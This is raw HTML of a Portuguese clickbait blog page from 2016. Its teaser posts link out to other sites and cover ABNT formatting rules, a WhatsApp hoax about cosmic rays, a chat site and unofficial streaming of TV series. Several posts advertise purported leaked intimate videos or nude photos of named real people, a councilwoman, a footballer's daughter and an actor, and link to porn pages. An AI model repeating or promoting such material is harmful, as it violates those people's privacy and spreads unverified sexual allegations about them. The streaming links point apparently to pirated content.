<div style="text-align: center;">
</div>
</div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://2.bp.blogspot.com/-3N1UnlShIzE/WEtMMqcx7dI/AAAAAAAAJWM/rKVV55L0rmcrI1sVwDTtH6Bqa4L9KBBSACLcB/s320/611770-Regras-ABNT-atualizadas-2013.jpg' itemprop='image'/>
<a name='165341854613410980'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2016/12/regras-da-abnt-veja-as-normas-para.html'>Regras da ABNT: veja as normas para monografias e trabalhos</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Dicas' rel='tag'>Dicas</a></span>
</div>
<div class='post-body entry-content' id='post-body-165341854613410980'>
<div id='summary165341854613410980'><div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 1em; padding: 0px;">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="s" style="-webkit-text-stroke-width: 0px; background-color: white; color: #545454; font-family: arial, sans-serif; font-size: small; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: 18px; max-width: 48em; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<div>
</div>
</div>
<br />
<h3 class="r" style="-webkit-text-stroke-width: 0px; background-color: white; color: #222222; display: block; font-family: arial, sans-serif; font-size: 18px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; overflow: hidden; padding: 0px; text-align: center; text-indent: 0px; text-overflow: ellipsis; text-transform: none; white-space: nowrap; widows: 2; word-spacing: 0px;">
ABNT - Associação Brasileira de Normas Técnicas</h3>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://2.bp.blogspot.com/-3N1UnlShIzE/WEtMMqcx7dI/AAAAAAAAJWM/rKVV55L0rmcrI1sVwDTtH6Bqa4L9KBBSACLcB/s1600/611770-Regras-ABNT-atualizadas-2013.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="290" src="https://2.bp.blogspot.com/-3N1UnlShIzE/WEtMMqcx7dI/AAAAAAAAJWM/rKVV55L0rmcrI1sVwDTtH6Bqa4L9KBBSACLcB/s320/611770-Regras-ABNT-atualizadas-2013.jpg" width="320" /></a></div>
<br /></div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 1em; padding: 0px;">
As&nbsp;<strong style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392);">regras da ABNT 2016&nbsp;</strong>são fundamentais para fazer a formatação dos trabalhos acadêmicos, principalmente o TCC (Trabalho de Conclusão de Curso). As normas são usadas internacionalmente, mas reguladas no Brasil pela Associação Brasileira de Normas Técnicas.</div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 1em; padding: 0px;">
Quando o conhecimento científico está dentro das normas técnicas, ele indica confiabilidade e segurança. As normas também ajudam a organizar as informações e estruturá-las dentro de um trabalho.</div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 1em; padding: 0px;">
Post completo&gt;&gt;&gt;&gt;&gt;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.bracontece.com.br/regras-da-abnt-para-tcc-conheca-as-principais-normas-abnt/" target="_blank"><img border="0" height="51" src="https://2.bp.blogspot.com/-QY-AM8cwJyM/V7Pewf_OuwI/AAAAAAAAJDw/e9cHmUbrWbI17SOYDMWIFnc2wRm_xwvnQCPcB/s200/entrar_no_site.png" width="200" /></a></div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 1em; padding: 0px;">
<br /></div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://4.bp.blogspot.com/-wvIvtokIKE8/WElfEXddt5I/AAAAAAAAJV0/Eg2T60Wnd_AdmdVjEkM1uhYADRyclcp_ACLcB/s320/capture-20161031-092913-2.jpg' itemprop='image'/>
<a name='4320766507553916185'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2016/12/assista-ao-video-intimo-da-vereadora.html'>Assista ao vídeo intimo da Vereadora Fernanda Hortegal da Cidade de Dom Pedro no Maranhão, VIDEO COMPLETO</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Fotos' rel='tag'>Fotos</a>, <a href='https://blogvcnews.blogspot.com/search/label/Videos' rel='tag'>Videos</a></span>
</div>
<div class='post-body entry-content' id='post-body-4320766507553916185'>
<div id='summary4320766507553916185'><div class="separator" style="clear: both; text-align: center;">
<a href="https://4.bp.blogspot.com/-wvIvtokIKE8/WElfEXddt5I/AAAAAAAAJV0/Eg2T60Wnd_AdmdVjEkM1uhYADRyclcp_ACLcB/s1600/capture-20161031-092913-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="192" src="https://4.bp.blogspot.com/-wvIvtokIKE8/WElfEXddt5I/AAAAAAAAJV0/Eg2T60Wnd_AdmdVjEkM1uhYADRyclcp_ACLcB/s320/capture-20161031-092913-2.jpg" width="320" /></a></div>
<div style="text-align: center;">
Assista ao vídeo intimo da Vereadora Fernanda Hortegal da Cidade de Dom Pedro no Maranhão.
</div>
<div class="post-header" style="-webkit-text-stroke-width: 0px; background: rgb(238, 238, 238); border: 0px; color: black; font-family: &quot;open sans&quot;; font-size: 13px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: 1.6; margin: 0px 0px 25px; orphans: 2; outline: 0px; overflow: hidden; padding: 0px; text-align: start; text-indent: 0px; text-transform: none; transition: all 0.5s ease; vertical-align: baseline; white-space: normal; widows: 2; word-spacing: 0px;">
</div>
<br />
<h3 style="background: rgb(238 , 238 , 238); border-color: rgb(241 , 59 , 59); border-left-style: solid; border-width: 0px 0px 0px 15px; color: #555555; font-family: &quot;open sans&quot;; font-size: 2em; font-style: normal; font-weight: 400; letter-spacing: normal; margin: 0px 0px 15px; outline: 0px; padding: 15px; position: relative; text-indent: 0px; text-transform: none; transition: all 0.5s ease; vertical-align: baseline; white-space: normal; word-spacing: 0px;">
Assista ao vídeo intimo da Vereadora Fernanda Hortegal da Cidade de Dom Pedro no Maranhão, VIDEO COMPLETO</h3>
<div style="text-align: center;">
<a href="http://www.bracontece.com.br/youpornbr/video-vereadora-eleita-faz-sexo-dentro-de-cartorio-eleitoral-com-amante/" target="_blank"><img border="0" height="83" src="https://2.bp.blogspot.com/-QY-AM8cwJyM/V7Pewf_OuwI/AAAAAAAAJDw/e9cHmUbrWbI17SOYDMWIFnc2wRm_xwvnQCPcB/s320/entrar_no_site.png" width="320" /></a>
</div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://4.bp.blogspot.com/-rViV6v8kywI/WElcLbYbEeI/AAAAAAAAJVs/Sc_3-lqMMPUotuZvWhswlGV-YKUeCfe1QCLcB/s640/19168605.jpg' itemprop='image'/>
<a name='3729512550829208507'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2016/12/raios-cosmicos-podem-colocar-pessoas-em.html'>Raios cósmicos podem colocar pessoas em risco e danificar aparelhos eletrônicos?</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Curiosidades' rel='tag'>Curiosidades</a></span>
</div>
<div class='post-body entry-content' id='post-body-3729512550829208507'>
<div id='summary3729512550829208507'><h2 class="materia-subtitulo" style="background-color: white; color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 1.4em; font-weight: normal; list-style: none; margin: 0px 0px 16px; padding: 0px;">
Mensagem que se propaga via WhatsApp orienta as pessoas a se afastarem de smartphones e tablets&nbsp;</h2>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://4.bp.blogspot.com/-rViV6v8kywI/WElcLbYbEeI/AAAAAAAAJVs/Sc_3-lqMMPUotuZvWhswlGV-YKUeCfe1QCLcB/s1600/19168605.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="520" src="https://4.bp.blogspot.com/-rViV6v8kywI/WElcLbYbEeI/AAAAAAAAJVs/Sc_3-lqMMPUotuZvWhswlGV-YKUeCfe1QCLcB/s640/19168605.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div>
<div style="background-color: white; color: #333333; font-family: arial, helvetica, sans-serif; font-size: 16px; list-style: none; margin-bottom: 30px; padding: 0px;">
Uma mensagem multiplicada pelas redes sociais chegou à redação do Diário Gaúcho enviada por uma leitora temerosa. Estaríamos vulneráveis a uma ameaça vinda do espaço.</div>
<div style="background-color: white; color: #333333; font-family: arial, helvetica, sans-serif; font-size: 16px; list-style: none; margin-bottom: 30px; padding: 0px;">
&#8212; Pelo sim e pelo não, não vou ser eu quem vai conferir se é verdade &#8212; dizia ela, repassando o "comunicado" via WhatsApp.</div>
<h3 style="background-color: white; color: #333333; font-size: 16px; list-style: none; margin-bottom: 30px; padding: 0px;">
<span style="font-family: Georgia, Times New Roman, serif;">Veja completo no site&gt;&gt;&gt;&gt;</span></h3>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.bracontece.com.br/raios-cosmicos-desligue-seu-celular-mentira-no-whatsapp/" target="_blank"><img border="0" height="52" src="https://4.bp.blogspot.com/-28pfRUu_sq0/V7W6bmEn9yI/AAAAAAAAJGI/zYLrHU7ldyI4TeOOXZrbF6GIvB-M3bB3gCPcB/s200/entrar_no_site.png" width="200" /></a></div>
<div style="background-color: white; color: #333333; font-family: arial, helvetica, sans-serif; font-size: 16px; list-style: none; margin-bottom: 30px; padding: 0px;">
<br /></div>
</div>
<div class="materia-social materia-social-barra-header" style="background-color: white; border-bottom: 0px; border-top: 2px dotted rgb(245, 245, 245); color: #a09d9d; font-family: Arial, Helvetica, sans-serif; font-size: 13px; font-style: italic; height: 40px; line-height: 40px; list-style: none; margin: 0px 0px 10px; padding: 10px 0px; position: relative; width: auto;">
</div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://2.bp.blogspot.com/-Pe3R7VclAEU/WElYqCzxsFI/AAAAAAAAJVg/kjmdJv0wDx0_G-8cSD25HPO3BvOvP9bWQCLcB/s320/789456.jpg' itemprop='image'/>
<a name='5080576898216115395'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2016/12/omegle-brasil-chat-para-acessar-ainda.html'>Omegle Brasil Chat para Acessar ainda hoje</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Chat' rel='tag'>Chat</a></span>
</div>
<div class='post-body entry-content' id='post-body-5080576898216115395'>
<div id='summary5080576898216115395'><div class="separator" style="clear: both; text-align: center;">
<a href="https://2.bp.blogspot.com/-Pe3R7VclAEU/WElYqCzxsFI/AAAAAAAAJVg/kjmdJv0wDx0_G-8cSD25HPO3BvOvP9bWQCLcB/s1600/789456.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="106" src="https://2.bp.blogspot.com/-Pe3R7VclAEU/WElYqCzxsFI/AAAAAAAAJVg/kjmdJv0wDx0_G-8cSD25HPO3BvOvP9bWQCLcB/s320/789456.jpg" width="320" /></a></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
Omegle Brasil chat semelhante ao Chatroulette e Omegle chat, Omegle chat inteligente na Internet. Omegle Portugal com o melhor Chatroulette e Omegle ...
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.omeglebrasil.com.br/" target="_blank"><img border="0" src="https://2.bp.blogspot.com/-cMedqksELT8/WElXWEDVjuI/AAAAAAAAJVY/uRqZPtan1zozB0dZKDOcHLJ8rdsEBHm4gCEw/s1600/entrar_no_site.png" /></a></div>
<br /></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://4.bp.blogspot.com/-nOXV9pVDpNo/WElWrcAY25I/AAAAAAAAJVU/u54KOsHysdgeHzZkL5DW-WE0RcQRq7TkwCLcB/s400/carol-p.jpg' itemprop='image'/>
<a name='1856179469453896811'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2016/12/carolina-portaluppi-filha-do-renato.html'>CAROLINA PORTALUPPI (FILHA DO RENATO GAÚCHO) VAZOU PELADA NA NET</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Caiu%20na%20net' rel='tag'>Caiu na net</a>, <a href='https://blogvcnews.blogspot.com/search/label/Fotos' rel='tag'>Fotos</a></span>
</div>
<div class='post-body entry-content' id='post-body-1856179469453896811'>
<div id='summary1856179469453896811'><div class="separator" style="clear: both; text-align: center;">
<a href="https://4.bp.blogspot.com/-nOXV9pVDpNo/WElWrcAY25I/AAAAAAAAJVU/u54KOsHysdgeHzZkL5DW-WE0RcQRq7TkwCLcB/s1600/carol-p.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://4.bp.blogspot.com/-nOXV9pVDpNo/WElWrcAY25I/AAAAAAAAJVU/u54KOsHysdgeHzZkL5DW-WE0RcQRq7TkwCLcB/s400/carol-p.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div id="divSpdInPix" style="-webkit-text-stroke-width: 0px; border: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: 16px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: start; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: normal; widows: 2; word-spacing: 0px;">
</div>
<br />
<div style="-webkit-text-stroke-width: 0px; border: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: 16px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: start; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: normal; widows: 2; word-spacing: 0px;">
<span style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 16px; line-height: normal; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><i style="background-color: white; border: 0px; font-size: 16px; line-height: normal; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-size: 16px; line-height: 22px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">Caros leitores(as) do pornô digital, navegando hoje na internet, me deparei com fotos da filha do Renato Gaúcho,&nbsp;</span><b style="border: 0px; font-size: 16px; line-height: 22px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">Carolina Portaluppi que acabaram vazando na net&nbsp;</b><span style="border: 0px; font-size: 16px; line-height: 22px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">e</span><span style="border: 0px; font-size: 16px; line-height: 22px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">ntão resolvi postar aqui para vocês, fotos desta beldade Oh trem bão&#8230;confira:</span></i></span><br style="line-height: normal; margin: 0px auto; padding: 0px;" /><span id="more-414" style="border: 0px; font-size: 16px; line-height: normal; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.bracontece.com.br/nua-carolina-portaluppi-filha-do-renato-gaucho-vazou-pelada-na-net/" target="_blank"><img border="0" src="https://4.bp.blogspot.com/-cMedqksELT8/WElXWEDVjuI/AAAAAAAAJVY/tOKrz1LMFiYlp-QCIz1asjfLYDNcTDBwgCLcB/s1600/entrar_no_site.png" /></a></div>
<div style="-webkit-text-stroke-width: 0px; border: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: 16px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: start; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: normal; widows: 2; word-spacing: 0px;">
<span style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 16px; line-height: normal; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><i style="background-color: white; border: 0px; font-size: 16px; line-height: normal; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-size: 16px; line-height: 22px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><br /></span></i></span></div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://1.bp.blogspot.com/-BEXnTVhYu90/WCZaRVxsqgI/AAAAAAAAJS4/2UUwtrU9v5A469VCXxwqvm_umOVnywK6QCLcB/s320/images.jpg' itemprop='image'/>
<a name='3050922730764065080'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2016/11/the-walking-dead-hd-todas-temporadas.html'>THE WALKING DEAD HD TODAS TEMPORADAS </a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/SupertelaTV' rel='tag'>SupertelaTV</a></span>
</div>
<div class='post-body entry-content' id='post-body-3050922730764065080'>
<div id='summary3050922730764065080'><div style="text-align: center;">
<a href="https://1.bp.blogspot.com/-BEXnTVhYu90/WCZaRVxsqgI/AAAAAAAAJS4/2UUwtrU9v5A469VCXxwqvm_umOVnywK6QCLcB/s1600/images.jpg" imageanchor="1"><img border="0" height="320" src="https://1.bp.blogspot.com/-BEXnTVhYu90/WCZaRVxsqgI/AAAAAAAAJS4/2UUwtrU9v5A469VCXxwqvm_umOVnywK6QCLcB/s320/images.jpg" width="218" /></a></div>
<div style="text-align: center;">
<br /></div>
<h2 style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #444444; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 2em; line-height: 1.3em; margin: 0px 0px 0px -0.05em; padding: 0.5em 0px; text-align: center; text-rendering: optimizeLegibility;">
The Walking Dead HD Todas Temporadas</h2>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 1em; padding: 0px; text-align: center;">
Assistir The Walking Dead HD conta a história das semanas e meses que se seguem a um apocalipse zombie pandémico e acompanha um grupo de sobreviventes, dirigidos pelo agente da polícia Rick Grimes, que viaja em busca de um local seguro e a salvo. Mas a constante pressão da luta contra a morte numa base diária torna-se num fardo bastante pesado, fazendo com que algumas pessoas desçam ao mais baixo nível da crueldade. À medida que Rick luta para manter a sua família viva, acaba por descobrir que o medo arrebatador dos sobreviventes pode ser bem mais perigoso que os zombies que vagueiam pelo nosso planeta.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://supertelatv.net/the-walking-dead-hd-todas-temporadas-dublado-legendado/" target="_blank"><img border="0" src="https://3.bp.blogspot.com/-_KJfuA-If_8/WCZab5_S2OI/AAAAAAAAJS8/uPpzZBBajwEAIj_8nF4j4_AXBGlm2JtTwCLcB/s1600/entrar_no_site.png" /></a></div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 1em; padding: 0px; text-align: center;">
<br /></div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://2.bp.blogspot.com/-KXKnmNFZGho/WCZQLNY_bQI/AAAAAAAAJSc/XDlZiNHKzPcEz293ylqvjIeFiAC_XX3TQCLcB/s400/the-vampire-diaries-1-2-3-e-4-temporadas-frete-gratis_MLB-F-3994411647_032013.jpg' itemprop='image'/>
<a name='8510014134273827273'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2016/11/the-vampire-diaries-8-temporada.html'>THE VAMPIRE DIARIES 8&#176; TEMPORADA</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/SupertelaTV' rel='tag'>SupertelaTV</a></span>
</div>
<div class='post-body entry-content' id='post-body-8510014134273827273'>
<div id='summary8510014134273827273'><div class="separator" style="clear: both; text-align: center;">
<a href="https://2.bp.blogspot.com/-KXKnmNFZGho/WCZQLNY_bQI/AAAAAAAAJSc/XDlZiNHKzPcEz293ylqvjIeFiAC_XX3TQCLcB/s1600/the-vampire-diaries-1-2-3-e-4-temporadas-frete-gratis_MLB-F-3994411647_032013.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://2.bp.blogspot.com/-KXKnmNFZGho/WCZQLNY_bQI/AAAAAAAAJSc/XDlZiNHKzPcEz293ylqvjIeFiAC_XX3TQCLcB/s400/the-vampire-diaries-1-2-3-e-4-temporadas-frete-gratis_MLB-F-3994411647_032013.jpg" width="400" /></a></div>
<h3 style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #444444; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 2em; line-height: 1.3em; margin: 0px 0px 0px -0.05em; padding: 0.5em 0px; text-align: center; text-rendering: optimizeLegibility;">
<br /></h3>
<h3 style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #444444; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 2em; line-height: 1.3em; margin: 0px 0px 0px -0.05em; padding: 0.5em 0px; text-align: center; text-rendering: optimizeLegibility;">
Assistir The Vampire Diaries Online &#8211; Dublado</h3>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 1em; padding: 0px;">
Um triângulo amoroso entre dois vampiros e uma bela jovem, que conquistou uma enorme legião de leitores. Elena: a garota que pode conquistar que quiser. Stefan: soturno e misterioso, ele terá de lutar para proteger Elena dos horrores que assombram seu passado. Damon: sexy, perigoso e guiado por um ódio cego, tudo que ele quer é se vingar de Stefan, o irmão que o traiu. Primeiro volume da série de L. J. Smith deu origem à série de televisão Vampire Diaries, escrita e produzida por Kevin Williamson, roteirista de Dawson&#8217;s Creek. Tags: 1 Temporada, 2&nbsp;Temporada, 3&nbsp;Temporada, 4&nbsp;Temporada, 5&nbsp;Temporada, 6&nbsp;Temporada, 7&nbsp;Temporada, 8&nbsp;Temporada, 9&nbsp;Temporada.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://supertelatv.net/assistir-the-vampire-diaries-8-temporada-online-dublado-hd/" target="_blank"><img border="0" height="83" src="https://2.bp.blogspot.com/-QY-AM8cwJyM/V7Pewf_OuwI/AAAAAAAAJDw/e9cHmUbrWbI17SOYDMWIFnc2wRm_xwvnQCPcB/s320/entrar_no_site.png" width="320" /></a></div>
<br /></div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://3.bp.blogspot.com/-roEQGdxR6Z4/V_7VRDlz2KI/AAAAAAAAJPU/Gkn6DAhB0yMwqcNeMPuRScKWRL7dK5sJwCLcB/s400/destaque-380273-alexnd.jpg' itemprop='image'/>
<a name='2674525222236679184'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2016/10/veja-o-suposto-video-em-que-ator.html'>Veja o suposto vídeo em que ator Alexandre Borges faz sexo oral em um travesti</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Celebridades' rel='tag'>Celebridades</a></span>
</div>
<div class='post-body entry-content' id='post-body-2674525222236679184'>
<div id='summary2674525222236679184'><div class="separator" style="clear: both; text-align: center;">
<a href="https://3.bp.blogspot.com/-roEQGdxR6Z4/V_7VRDlz2KI/AAAAAAAAJPU/Gkn6DAhB0yMwqcNeMPuRScKWRL7dK5sJwCLcB/s1600/destaque-380273-alexnd.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://3.bp.blogspot.com/-roEQGdxR6Z4/V_7VRDlz2KI/AAAAAAAAJPU/Gkn6DAhB0yMwqcNeMPuRScKWRL7dK5sJwCLcB/s400/destaque-380273-alexnd.jpg" width="400" /></a></div>
<br />
<br />
